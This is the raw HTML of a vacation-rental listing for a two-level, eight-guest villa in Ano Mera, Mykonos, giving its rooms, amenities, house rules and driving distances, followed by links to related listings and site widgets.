width="1024" height="683"></a></figure><figure class="gallery-item"><a href="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-46.jpg" class="wpex-lightbox-group-item"><img loading="lazy" src="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-46-1024x683.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-46-1024x683.jpg 1024w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-46-300x200.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-46-768x512.jpg 768w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-46-150x100.jpg 150w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-46-600x400.jpg 600w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-46-1000x667.jpg 1000w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-46.jpg 1620w" width="1024" height="683"></a></figure><figure class="gallery-item"><a href="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-44.jpg" class="wpex-lightbox-group-item"><img loading="lazy" src="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-44-1024x683.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-44-1024x683.jpg 1024w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-44-300x200.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-44-768x512.jpg 768w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-44-150x100.jpg 150w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-44-600x400.jpg 600w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-44-1000x667.jpg 1000w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-44.jpg 1620w" width="1024" height="683"></a></figure></div>

<p>&nbsp;</p>
<p>A traditionally designed villa , with 3 private balconies and a parking. In the heart of the island of Mykonos, it is ideal for those who want to enjoy a their privacy within  a relaxing environment and explore everything by car within 10 minutes. The famous beach of Kalo Livadi is only 5 minutes drive.</p>
<p><strong data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$0.0.0"><span data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$0.0.0.0">The Space</span></strong></p>
<div data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$0.1">
<p data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$0.1.$0"><span data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$0.1.$0.$0">A 120 sq. m., comfortable, clean, villa in two levels that can accommodate up to 8 persons</span></p>
<p data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$0.1.$1"><span data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$0.1.$1.$0">Upper level</span></p>
<p data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$0.1.$1">1 master bedroom with double bed and private balcony<br data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$0.1.$1.$br-1" /><span data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$0.1.$1.$1">1 bathroom</span><br data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$0.1.$1.$br-2" /><span data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$0.1.$1.$2">1 open space area with 2 single beds and balcony</span></p>
<p data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$0.1.$1">Ground Level</p>
<p data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$0.1.$1"><span data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$0.1.$1.$4">1 bedroomwith double bed            </span></p>
<p data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$0.1.$1"><span data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$0.1.$1.$4">1 living room that can accommodate up to 2 adults in 2 sofa beds</span><br data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$0.1.$1.$br-5" /><span data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$0.1.$1.$5">1 veranda</span><br data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$0.1.$1.$br-6" /><span data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$0.1.$1.$6">1 fully equipped kitchen </span><br data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$0.1.$1.$br-7" /><span data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$0.1.$1.$7">1 bathroom </span><br data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$0.1.$1.$br-8" /><span data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$0.1.$1.$8">Indoors Dining area </span><br data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$0.1.$1.$br-9" /><span data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$0.1.$1.$9">Apartment is connected  with 1 floor stairs</span></p>
<p>Check in 14:00  Check out: 10:00. Sorry we can not accept pets. Smoking is allowed only outdoors</p>
<p data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$0.1.$2"><span data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$0.1.$2.$0">Bed linen and towels are provided</span><br data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$0.1.$2.$br-1" /><span data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$0.1.$2.$1">Free Wi-fi, central Air condition, Heating,  TV, hair dryer, washing machine and hair dryer etc. </span></p>
<h3 data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$0.1.$3"><span data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$0.1.$3.$0">Advantages:</span></h3>
<p data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$0.1.$3"><span data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$0.1.$3.$1">&#8212; Relaxing private enviroment</span><br data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$0.1.$3.$br-2" /><span data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$0.1.$3.$2">&#8212; Apartment is in the heart of Mykonos island (Ano Mera)</span><br data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$0.1.$3.$br-3" /><span data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$0.1.$3.$3">&#8212; Babies under 1 year old free of charge</span><br data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$0.1.$3.$br-4" /><span data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$0.1.$3.$4">&#8212; Private parking</span></p>
<p data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$0.1.$3"><br data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$0.1.$3.$br-5" /><strong data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$3.0.0"><span data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$3.0.0.0">The Neighborhood</span></strong></p>
<p data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$0.1.$3">The area, Ano mera, consists the ideal solution to those who want to explore by car all surrounding places and beaches, without worrying about parking space , (unlike the town of Mykonos) . Furthermore, within 4 minutes drive from the house you can choose from a vast variety of restaurants , banks, bakery, pharmacy e.t.c</p>
<h3 data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$4.0"><strong data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$4.0.0"><span data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$4.0.0.0">Getting Around</span></strong></h3>
<div data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$4.1">
<p data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$4.1.$0"><span data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$4.1.$0.$0">DISTANCES- CAR- PUBLIC TRANSPORT-</span><br data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$4.1.$0.$br-1" /><span data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$4.1.$0.$1">AIRPORT- 15 minutes by car</span></p>
<p data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$4.1.$0"><span data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$4.1.$1.$0">PORT        -20 minutes by car</span><br data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$4.1.$1.$br-1" /><span data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$4.1.$2.$0">MYKONOS TOWN- 15 minutes by car</span><br data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$4.1.$2.$br-1" /><span data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$4.1.$2.$1">NEAREST BEACH &#8211; 5 minutes by car  to the Acropolis and its museum!</span></p>
<p data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$4.1.$0"><span data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$4.1.$3.$0">Dining &#8211; Shopping: Within 5 minutes drive there plenty of choices in restaurants, mini markets, grocery stores</span></p>
</div>
<p data-reactid=".1xv9i66s3r4.0.0.0.0.1.c.1.1.0.0:$0.1.$3">
</div>
</div>


		<div class="wpex-social-share style-flat position-horizontal wpex-mx-auto wpex-mb-40" data-target="_blank" data-source="https%3A%2F%2Fseegreece.gr%2F" data-url="https%3A%2F%2Fseegreece.gr%2Fmykonos-relaxing-villa%2F" data-title="Mykonos Relaxing vacation at a villa with private garden and parking" data-image="https%3A%2F%2Fseegreece.gr%2Fcms%2Fwp-content%2Fuploads%2F2016%2F05%2FMykonos-relaxing-villa-gr-38.jpg" data-twitter-handle="seegreecegr" data-summary="%C2%A0%20A%20traditionally%C2%A0designed%20villa%20%2C%20with%C2%A03%20private%20balconies%20and%20a%20parking.%20In%20the%20heart%20of%20the%20island%20of%20Mykonos%2C%20it%20is%20ideal%20for%20those%20who%20want%20to%20enjoy%20a%20their%20privacy%C2%A0within%20%C2%A0a%C2%A0relaxing%20environment%C2%A0and%20explore%20everything%20by%20car%20within%2010%20minutes.%20The%20famous%20beach%20of%20Kalo%20Livadi%20is%20only%205%20minutes%20drive.%20The%20Space%20A%20120%E2%80%A6" data-email-subject="I wanted you to see this link" data-email-body="I wanted you to see this link https%3A%2F%2Fseegreece.gr%2Fmykonos-relaxing-villa%2F">

			<h3 class="theme-heading border-w-color social-share-title"><span class="text">Share this with your friends</span></h3>
			
	<ul class="wpex-social-share__list wpex-flex wpex-flex-wrap">
			<li class="wpex-social-share__item">

				
					<a href="#" role="button" class="wpex-social-share__link wpex-twitter wpex-social-bg">

				
					<span class="wpex-social-share__icon"><span class="ticon ticon-twitter" aria-hidden="true"></span></span>
											<span class="wpex-social-share__label wpex-label">Twitter</span>
					
				</a>

			</li>

		
			<li class="wpex-social-share__item">

				
					<a href="#" role="button" class="wpex-social-share__link wpex-facebook wpex-social-bg">

				
					<span class="wpex-social-share__icon"><span class="ticon ticon-facebook" aria-hidden="true"></span></span>
											<span class="wpex-social-share__label wpex-label">Facebook</span>
					
				</a>

			</li>

		
			<li class="wpex-social-share__item">

				
					<a href="#" role="button" class="wpex-social-share__link wpex-linkedin wpex-social-bg">

				
					<span class="wpex-social-share__icon"><span class="ticon ticon-linkedin" aria-hidden="true"></span></span>
											<span class="wpex-social-share__label wpex-label">LinkedIn</span>
					
				</a>

			</li>

		
			<li class="wpex-social-share__item">

				
					<a href="#" role="button" class="wpex-social-share__link wpex-email wpex-social-bg">

				
					<span class="wpex-social-share__icon"><span class="ticon ticon-envelope" aria-hidden="true"></span></span>
											<span class="wpex-social-share__label wpex-label">Email</span>
					
				</a>

			</li>

		</ul>

	
		</div>

	

	<div class="related-posts wpex-overflow-hidden wpex-mb-40 wpex-clr">

		<h3 class="theme-heading border-w-color related-posts-title"><span class="text">Related</span></h3>
		<div class="wpex-row wpex-clr">

			
<article class="related-post col span_1_of_3 col-1 wpex-clr post-9389 post type-post status-publish format-standard hentry category-athens entry no-media">

	
		<div class="related-post-inner wpex-flex-grow">

			
			
				<div class="related-post-content wpex-clr">

					<div class="related-post-title entry-title wpex-mb-5">
						<a href="https://seegreece.gr/vasilis-argyrakis-strama-greece-tax-absurdity-threatens-the-sustainability-of-the-sector/">Vasilis Argyrakis (Strama, Greece): Tax absurdity threatens the sustainability of the sector</a>
					</div>

					<div class="related-post-excerpt wpex-text-sm wpex-leading-normal wpex-last-mb-0 wpex-clr">The short-term rental sector is facing serious tax challenges that threaten the viability and growth of many businesses. In a revealing interview,&nbsp;Vasilis Argyrakis, treasurer of&nbsp;Stama Greece, and CEO of See Greece, highlights the catalytic effect of the 2024 AADE circular, which, with a seemingly insignificant change, imposed on each apartment the tax liability of a&hellip;</div>

				</div>

			
		</div>

	
</article>
<article class="related-post col span_1_of_3 col-2 wpex-clr post-3459 post type-post status-publish format-standard has-post-thumbnail hentry category-apartments category-islands category-mykonos entry has-media">

	
		<div class="related-post-inner wpex-flex-grow">

			
				<figure class="related-post-figure wpex-mb-15 wpex-relative ">
					<a href="https://seegreece.gr/mykonos-relaxing-apartment/" title="Mykonos relaxing apartment with private parking" class="related-post-thumb">
						<img width="1620" height="1080" src="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-42.jpg" class="wpex-align-middle" alt="" decoding="async" loading="lazy" srcset="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-42.jpg 1620w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-42-300x200.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-42-768x512.jpg 768w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-42-1024x683.jpg 1024w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-42-150x100.jpg 150w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-42-600x400.jpg 600w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-42-1000x667.jpg 1000w" sizes="(max-width: 1620px) 100vw, 1620px" />																	</a>
									</figure>

			
			
				<div class="related-post-content wpex-clr">

					<div class="related-post-title entry-title wpex-mb-5">
						<a href="https://seegreece.gr/mykonos-relaxing-apartment/">Mykonos relaxing apartment with private parking</a>
					</div>

					<div class="related-post-excerpt wpex-text-sm wpex-leading-normal wpex-last-mb-0 wpex-clr">&nbsp; Rates from 70 €. A traditionally designed apartment , with private a parking. In the heart of the island of Mykonos, it is ideal for those who want to enjoy their privacy within a relaxing environment and explore everything by car within 10 minutes. The famous beaches of Kalo Livadi &amp; Elia are only&hellip;</div>

				</div>

			
		</div>

	
</article>
<article class="related-post col span_1_of_3 col-3 wpex-clr post-3392 post type-post status-publish format-standard has-post-thumbnail hentry category-apartments category-islands category-kefalonia entry has-media">

	
		<div class="related-post-inner wpex-flex-grow">

			
				<figure class="related-post-figure wpex-mb-15 wpex-relative ">
					<a href="https://seegreece.gr/cephalonia-villa-panoramic-sea-view-private-pool/" title="Cephalonia villa with Panoramic sea view and private pool" class="related-post-thumb">
						<img width="1440" height="1080" src="https://seegreece.gr/cms/wp-content/uploads/2016/05/Kefalonia-Panoramic-sea-view-Villa-gr-41.jpg" class="wpex-align-middle" alt="" decoding="async" loading="lazy" srcset="https://seegreece.gr/cms/wp-content/uploads/2016/05/Kefalonia-Panoramic-sea-view-Villa-gr-41.jpg 1440w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Kefalonia-Panoramic-sea-view-Villa-gr-41-300x225.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Kefalonia-Panoramic-sea-view-Villa-gr-41-768x576.jpg 768w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Kefalonia-Panoramic-sea-view-Villa-gr-41-1024x768.jpg 1024w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Kefalonia-Panoramic-sea-view-Villa-gr-41-150x113.jpg 150w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Kefalonia-Panoramic-sea-view-Villa-gr-41-600x450.jpg 600w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Kefalonia-Panoramic-sea-view-Villa-gr-41-1000x750.jpg 1000w" sizes="(max-width: 1440px) 100vw, 1440px" />																	</a>
									</figure>

			
			
				<div class="related-post-content wpex-clr">

					<div class="related-post-title entry-title wpex-mb-5">
						<a href="https://seegreece.gr/cephalonia-villa-panoramic-sea-view-private-pool/">Cephalonia villa with Panoramic sea view and private pool</a>
					</div>

					<div class="related-post-excerpt wpex-text-sm wpex-leading-normal wpex-last-mb-0 wpex-clr">&nbsp; &nbsp; Relax in style at your own Villa in Kefalonia. Newly built complex of 3 villas that each one has its private swimming pool . 4 bedrooms , kitchen, veranda with Panoramic sea view, independent entrance, private garden, barbecue and parking. Nearest beaches and shops are within 5 minutes drive from the villa. Airport&hellip;</div>

				</div>

			
		</div>

	
</article>
		</div>

	</div>

	 </article>
				
				
			</div>

			
		</div>

		
<aside id="sidebar" class="sidebar-primary sidebar-container" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">

	
	<div id="sidebar-inner" class="sidebar-container-inner wpex-mb-40"><div id="wpex_recent_posts_thumb-6" class="sidebar-box widget widget_wpex_recent_posts_thumb wpex-mb-30 wpex-clr"><ul class="wpex-widget-recent-posts style-default"><li class="wpex-widget-recent-posts-li wpex-py-15 wpex-border-b wpex-border-solid wpex-border-main wpex-border-t"><a href="https://seegreece.gr/2025-athens-short-stay-conference/" class="wpex-flex wpex-inherit-color-important wpex-no-underline"><div class="wpex-widget-recent-posts-thumbnail wpex-flex-shrink-0 wpex-mr-15"><img width="2560" height="1703" src="https://seegreece.gr/cms/wp-content/uploads/2025/03/DSC_1718-scaled.jpg" class="wpex-align-middle" alt="" decoding="async" loading="lazy" srcset="https://seegreece.gr/cms/wp-content/uploads/2025/03/DSC_1718-scaled.jpg 2560w, https://seegreece.gr/cms/wp-content/uploads/2025/03/DSC_1718-300x200.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2025/03/DSC_1718-1024x681.jpg 1024w, https://seegreece.gr/cms/wp-content/uploads/2025/03/DSC_1718-768x511.jpg 768w, https://seegreece.gr/cms/wp-content/uploads/2025/03/DSC_1718-1536x1022.jpg 1536w, https://seegreece.gr/cms/wp-content/uploads/2025/03/DSC_1718-2048x1363.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></div><div class="wpex-widget-recent-posts-details wpex-flex-grow"><div class="wpex-widget-recent-posts-title wpex-heading wpex-widget-heading">2025  Athens Short Stay Conference</div><div class="wpex-widget-recent-posts-date wpex-text-sm wpex-text-3">March 15, 2025</div></div></a></li><li class="wpex-widget-recent-posts-li wpex-py-15 wpex-border-b wpex-border-solid wpex-border-main"><a href="https://seegreece.gr/%cf%80%cf%89%cf%82-%ce%b8%ce%b1-%ce%b1%ce%bd%ce%bf%ce%af%ce%be%ce%bf%cf%85%ce%bd-%cf%84%ce%b1-%ce%ba%ce%bb%ce%b5%ce%b9%cf%83%cf%84%ce%ac-%cf%83%cf%80%ce%af%cf%84%ce%b9%ce%b1/" class="wpex-flex wpex-inherit-color-important wpex-no-underline"><div class="wpex-widget-recent-posts-thumbnail wpex-flex-shrink-0 wpex-mr-15"><img width="2560" height="1920" src="https://seegreece.gr/cms/wp-content/uploads/2025/03/IMG_9116-scaled.jpg" class="wpex-align-middle" alt="" decoding="async" loading="lazy" srcset="https://seegreece.gr/cms/wp-content/uploads/2025/03/IMG_9116-scaled.jpg 2560w, https://seegreece.gr/cms/wp-content/uploads/2025/03/IMG_9116-300x225.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2025/03/IMG_9116-1024x768.jpg 1024w, https://seegreece.gr/cms/wp-content/uploads/2025/03/IMG_9116-768x576.jpg 768w, https://seegreece.gr/cms/wp-content/uploads/2025/03/IMG_9116-1536x1152.jpg 1536w, https://seegreece.gr/cms/wp-content/uploads/2025/03/IMG_9116-2048x1536.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></div><div class="wpex-widget-recent-posts-details wpex-flex-grow"><div class="wpex-widget-recent-posts-title wpex-heading wpex-widget-heading">2024 Πως θα ανοίξουν τα κλειστά σπίτια</div><div class="wpex-widget-recent-posts-date wpex-text-sm wpex-text-3">March 15, 2025</div></div></a></li><li class="wpex-widget-recent-posts-li wpex-py-15 wpex-border-b wpex-border-solid wpex-border-main"><a href="https://seegreece.gr/%ce%bf%ce%b9-%ce%b1%ce%bb%ce%bb%ce%b1%ce%b3%ce%ad%cf%82-%cf%83%cf%84%ce%b7-%ce%b2%cf%81%ce%b1%cf%87%cf%85%cf%87%cf%81%cf%8c%ce%bd%ce%b9%ce%b1-%ce%bc%ce%af%cf%83%ce%b8%cf%89%cf%83%ce%b7/" class="wpex-flex wpex-inherit-color-important wpex-no-underline"><div class="wpex-widget-recent-posts-thumbnail wpex-flex-shrink-0 wpex-mr-15"><img width="2560" height="1920" src="https://seegreece.gr/cms/wp-content/uploads/2025/03/IMG_8313-scaled.jpg" class="wpex-align-middle" alt="" decoding="async" loading="lazy" srcset="https://seegreece.gr/cms/wp-content/uploads/2025/03/IMG_8313-scaled.jpg 2560w, https://seegreece.gr/cms/wp-content/uploads/2025/03/IMG_8313-300x225.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2025/03/IMG_8313-1024x768.jpg 1024w, https://seegreece.gr/cms/wp-content/uploads/2025/03/IMG_8313-768x576.jpg 768w, https://seegreece.gr/cms/wp-content/uploads/2025/03/IMG_8313-1536x1152.jpg 1536w, https://seegreece.gr/cms/wp-content/uploads/2025/03/IMG_8313-2048x1536.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></div><div class="wpex-widget-recent-posts-details wpex-flex-grow"><div class="wpex-widget-recent-posts-title wpex-heading wpex-widget-heading">2023 Οι Αλλαγές στη Βραχυχρόνια μίσθωση</div><div class="wpex-widget-recent-posts-date wpex-text-sm wpex-text-3">March 15, 2025</div></div></a></li></ul></div><div id="text-4" class="sidebar-box widget widget_text wpex-mb-30 wpex-clr"><div class="widget-title wpex-heading wpex-text-md wpex-mb-20">Search Rentals</div>			<div class="textwidget"><div id="uwpqsf_id"><form id="uwpqsffrom_3714" method="get" action="https://seegreece.gr/"><div class="uform_title">Search for accomodation in Greece</div><input type="hidden" name="unonce" value="46464ecc9a" /><input type="hidden" name="uformid" value="3714"><input type="hidden" name="s" value="uwpsfsearchtrg" /><div class="uwpqsf_class " id="tax-select-0"><span class="taxolabel-0">I'm looking for a rental in</span><input  type="hidden" name="taxo[0][name]" value="property-location"><input  type="hidden" name="taxo[0][opt]" value="1"><select id="tdp-0" class="tdp-class-0" name="taxo[0][term]"><option selected value="uwpqsftaxoall">anywhere in Greece</option><option value="amorgos" >Amorgos</option><option value="andros" >Andros</option><option value="athens" >Athens</option><option value="attica" >Attica</option><option value="central-greece" >Central Greece</option><option value="corfu" >Corfu</option><option value="crete" >Crete</option><option value="egina" >Egina</option><option value="evia" >Evia</option><option value="france" >France</option><option value="hydra" >Hydra</option><option value="ios" >Ios</option><option value="islands" >Islands</option><option value="ithaki" >Ithaki</option><option value="kea" >Kea</option><option value="kefallonia" >Kefallonia</option><option value="kithira" >Kithira</option><option value="lefkada" >Lefkada</option><option value="mainland" >Mainland</option><option value="milos" >Milos</option><option value="mykonos" >Mykonos</option><option value="naxos" >Naxos</option><option value="paros" >Paros</option><option value="peloponnese" >Peloponnese</option><option value="rhodes" >Rhodes</option><option value="santorini" >Santorini</option><option value="serifos" >Serifos</option><option value="switzerland" >Switzerland</option><option value="thessaloniki" >Thessaloniki</option></select></div><div class="uwpqsf_class " id="cmf-select0"><span class="cmflabel-0">for</span><input type="hidden" name="cmf[0][metakey]" value="max_guests"><input type="hidden" name="cmf[0][compare]" value="4"><select id="cmfdp-0" class="cmfdp-class-0" name="cmf[0][value]"><option value="uwpqsfcmfall">any number of guests</option><option value="2" >2 </option><option value=" 3" >3 </option><option value=" 4" >4 </option><option value=" 5" >5 </option><option value=" 6" >6 </option><option value=" 7" >7 </option><option value=" 9" >9</option><option value=" 11" >11</option></select></div><div class="uwpqsf_class  uwpqsf_submit" id="uwpqsf_btn"><input type="submit" id="uwpqsf_id_btn" value="Search" alt="[Submit]" class="usfbtn " /></div><div style="clear:both"></div></form></div></div>
		</div></div>

	
</aside>


	</div>


			
	<div class="post-pagination-wrap wpex-py-20 wpex-border-solid wpex-border-t wpex-border-main">

		<ul class="post-pagination container wpex-flex wpex-justify-between wpex-list-none"><li class="post-prev wpex-flex-grow wpex-mr-10"><a href="https://seegreece.gr/santorini-akrotiri-panoramic-sea-view/" rel="prev"><span class="wpex-mr-10 ticon ticon-angle-double-left" aria-hidden="true"></span><span class="screen-reader-text">previous post: </span>Santorini Akrotiri Panoramic sea view with shared pool and kitchen</a></li><li class="post-next wpex-flex-grow wpex-ml-10 wpex-text-right"><a href="https://seegreece.gr/cephalonia-villa-panoramic-sea-view-private-pool/" rel="next"><span class="screen-reader-text">next post: </span>Cephalonia villa with Panoramic sea view and private pool<span class="wpex-ml-10 ticon ticon-angle-double-right" aria-hidden="true"></span></a></li></ul>

	</div>


		</main>

		
		


	
	    <footer id="footer" class="site-footer wpex-surface-dark" itemscope="itemscope" itemtype="https://schema.org/WPFooter">

	        
	        <div id="footer-inner" class="site-footer-inner container wpex-pt-40 wpex-clr">
<div id="footer-widgets" class="wpex-row wpex-clr gap-30">

	
	
		<div class="footer-box span_1_of_4 col col-1"><div id="wpex_mailchimp-5" class="footer-widget widget wpex-pb-40 wpex-clr widget_wpex_mailchimp"><h4 class="widget-title wpex-heading wpex-text-md wpex-mb-20">Join our Newsletter</h4><div class="wpex-newsletter-widget wpex-boxed wpex-text-center wpex-square"> <div class="wpex-newsletter-widget-heading wpex-heading wpex-widget-heading wpex-text-lg wpex-mb-10">Care to hear our news?</div><div class="wpex-newsletter-widget-description wpex-text-sm wpex-mb-15 wpex-last-mb-0">Our monthly newsletter is full of surprises. We hate spam as much as you do!</div><form action="//seegreece.us13.list-manage.com/subscribe/post?u=a9e0c1546dc7836db3e9021f9&amp;id=776facca34" method="post"><label><span class="screen-reader-text">First name</span><input type="text" placeholder="First name" name="FNAME" autocomplete="off" class="wpex-newsletter-widget-input wpex-bg-white wpex-w-100 wpex-mb-5 wpex-text-center"></label><label><span class="screen-reader-text">Your email address</span><input type="email" name="EMAIL" placeholder="Your email address" autocomplete="off" class="wpex-newsletter-widget-input wpex-bg-white wpex-w-100 wpex-mb-5 wpex-text-center" required></label><button type="submit" value="" name="subscribe" class="wpex-block wpex-w-100 wpex-mt-5 wpex-p-10 wpex-text-base wpex-text-center">Subscribe</button></form></div></div></div>

	
	
		<div class="footer-box span_1_of_4 col col-2"><div id="text-7" class="footer-widget widget wpex-pb-40 wpex-clr widget_text"><h4 class="widget-title wpex-heading wpex-text-md wpex-mb-20">Latest Instagram feed</h4>			<div class="textwidget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_17841401750946582#9"  data-res="thumb" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-shortcode-atts="{}"  data-postid="3295" data-locatornonce="119394c285" data-sbi-flags="favorLocal">
	
    <div id="sbi_images"  style="padding: 5px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17853585644959101" data-date="1682325787">
    <div class="sbi_photo_wrap">
